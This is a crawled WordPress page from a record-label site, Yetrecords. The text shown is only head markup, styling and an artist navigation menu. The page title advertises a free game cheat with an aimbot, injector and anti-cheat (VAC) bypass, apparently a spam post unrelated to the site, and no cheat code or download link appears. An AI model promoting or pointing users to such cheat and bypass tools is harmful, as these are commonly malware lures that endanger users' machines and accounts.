

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yetrecords.com/free-external-cheat-with-aimbot-executor-injector-vac-bypass
body_size: 33804
content:
<!DOCTYPE html>

<html class="no-js" lang="es">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Free External Cheat with Aimbot | Executor, Injector, VAC Bypass &#8211; Yetrecords</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Yetrecords &raquo; Feed" href="https://yetrecords.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Yetrecords &raquo; Feed de los comentarios" href="https://yetrecords.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Yetrecords &raquo; Comentario Free External Cheat with Aimbot | Executor, Injector, VAC Bypass del feed" href="https://yetrecords.com/free-external-cheat-with-aimbot-executor-injector-vac-bypass/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yetrecords.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://yetrecords.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://yetrecords.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwenty-style-css' href='https://yetrecords.com/wp-content/themes/twentytwenty/style.css?ver=3.0' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='https://yetrecords.com/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=3.0' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://yetrecords.com/wp-content/themes/twentytwenty/print.css?ver=3.0' media='print' />
<script src='https://yetrecords.com/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.1.9' id='1and1-wp-cookies-js'></script>
<script src='https://yetrecords.com/wp-content/themes/twentytwenty/assets/js/index.js?ver=3.0' id='twentytwenty-js-js' defer></script>
<script src='https://yetrecords.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://yetrecords.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yetrecords.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yetrecords.com/wp-json/wp/v2/posts/14397" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yetrecords.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yetrecords.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://yetrecords.com/free-external-cheat-with-aimbot-executor-injector-vac-bypass" />
<link rel='shortlink' href='https://yetrecords.com/?p=14397' />
<link rel="alternate" type="application/json+oembed" href="https://yetrecords.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyetrecords.com%2Ffree-external-cheat-with-aimbot-executor-injector-vac-bypass" />
<link rel="alternate" type="text/xml+oembed" href="https://yetrecords.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyetrecords.com%2Ffree-external-cheat-with-aimbot-executor-injector-vac-bypass&#038;format=xml" />
<script>
document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class
</script>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://yetrecords.com/wp-content/uploads/2020/09/cropped-YET_LOGO_W-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yetrecords.com/wp-content/uploads/2020/09/cropped-YET_LOGO_W-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yetrecords.com/wp-content/uploads/2020/09/cropped-YET_LOGO_W-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://yetrecords.com/wp-content/uploads/2020/09/cropped-YET_LOGO_W-01-270x270.png" />

	</head>

	<body class="post-template-default single single-post postid-14397 single-format-standard wp-embed-responsive singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Saltar al contenido</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Buscar</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="https://yetrecords.com/" rel="home">Yetrecords</a></div><div class="site-description">Yetrecords</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menú</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

								<li class="page_item page-item-891"><a href="https://yetrecords.com/adapter">Adapter</a></li>
<li class="page_item page-item-3892"><a href="https://yetrecords.com/aday">Aday</a></li>
<li class="page_item page-item-4891"><a href="https://yetrecords.com/alexanddimitri">alexanddimitri</a></li>
<li class="page_item page-item-986"><a href="https://yetrecords.com/alexidelano">Alexi Delano</a></li>
<li class="page_item page-item-1102"><a href="https://yetrecords.com/andrebutano">Andre Butano</a></li>
<li class="page_item page-item-15015"><a href="https://yetrecords.com/artistindex">artistindex</a></li>
<li class="page_item page-item-363"><a href="https://yetrecords.com/artists">Artists</a></li>
<li class="page_item page-item-5121"><a href="https://yetrecords.com/askeizan">aske izan</a></li>
<li class="page_item page-item-5110"><a href="https://yetrecords.com/augusto-gagliardi-2">Augusto Gagliardi</a></li>
<li class="page_item page-item-3369"><a href="https://yetrecords.com/butane-2">Butane</a></li>
<li class="page_item page-item-15056"><a href="https://yetrecords.com/carlos">carlos</a></li>
<li class="page_item page-item-1048"><a href="https://yetrecords.com/chinonegro">Chinonegro</a></li>
<li class="page_item page-item-1144"><a href="https://yetrecords.com/christian-burkhardt">Christian Burkhardt</a></li>
<li class="page_item page-item-4467"><a href="https://yetrecords.com/ciano">ciano rid</a></li>
<li class="page_item page-item-246"><a href="https://yetrecords.com/contact">Contact</a></li>
<li class="page_item page-item-1187"><a href="https://yetrecords.com/coopdown-2">Coopdown</a></li>
<li class="page_item page-item-4919"><a href="https://yetrecords.com/danielsanchez">danielsanchez</a></li>
<li class="page_item page-item-4784"><a href="https://yetrecords.com/dannyserrano">danny serrano</a></li>
<li class="page_item page-item-1226"><a href="https://yetrecords.com/david">david</a></li>
<li class="page_item page-item-4749"><a href="https://yetrecords.com/dorianchavez">dorianchavez</a></li>
<li class="page_item page-item-671"><a href="https://yetrecords.com/downloads">Downloads</a></li>
<li class="page_item page-item-1263"><a href="https://yetrecords.com/eder-alvarez">Eder Alvarez</a></li>
<li class="page_item page-item-4674"><a href="https://yetrecords.com/fcampo">fcampo</a></li>
<li class="page_item page-item-4411"><a href="https://yetrecords.com/franky">Franky Rizardo</a></li>
